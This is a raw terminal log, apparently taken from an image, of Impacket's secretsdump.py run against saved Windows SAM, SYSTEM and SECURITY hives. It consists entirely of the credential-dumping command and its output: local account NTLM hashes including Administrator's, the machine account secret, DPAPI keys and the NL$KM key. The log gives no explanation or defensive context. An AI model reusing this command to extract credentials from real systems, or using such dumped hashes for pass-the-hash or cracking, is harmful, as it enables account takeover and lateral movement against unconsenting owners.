 D:\Python\Scripts>Python3 secretsdump.py -sam sam.save -system system.save -security security.save local
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x891e8cda14f8ebc43fa1dc2a36c11a65
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd97d47fd98caa8d172a09fbfce086fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:0e06e21f1bdc36f0aa33f60eabff715d6c3a64e5a78fbdd6162746b1c2e048791466a59f7c34b
1ce125b704e19665e6b6a16b020eac763b27e9a370b78693c54c6d827bb3834e6de16548db240be98b7787b647221f6588bc9573b1ad8
7085f60cec80353056a45ae3fbed0995431cf0b8ce61e4ae79c2150abbeaf9720d34862c74fab0401545bf07f761068f3012efff70bc4
32b1ed4cf79ed165150d817a753de8bfc5fc0d533189242b1f21ace60160e6378db707aaf466d0e2ce2d96804d118fccde035242e1b75
4e7ce39f612bf45f3bacd9b2fd7380788c40215ccef77a84502399a69fea62e64791c3bce634
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:159cf99d48a3b79c59fb734aa8116928
[*] DPAPI_SYSTEM
dpapi_machinekey:0x107405e8a9c7fac900ad2239925a19fda010060b
dpapi_userkey:0xd58602d6f1d8ff9f6cd67c3102c19765f10f7f6e
[*] NL$KM
0000 9D 83 14 71 4B 67 2E 66 8B 36 79 E5 74 94 DF CE ...qKg.f.6y.t...
0010 F8 0F 28 EC 6A 7A 89 28 4F F7 D1 07 B7 9A B8 6E ..(.jz.(O......n
0020 14 76 A6 CC 5E 52 A4 86 86 55 3A C1 37 51 5D 87 .v..^R...U:.7Q].
0030 3D 33 6E A7 45 EE 79 E8 89 60 CC A6 AA 98 58 EE =3n.E.y..`....X.
NL$KM:9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea
745ee79e88960cca6aa9858ee
[*] Cleaning up...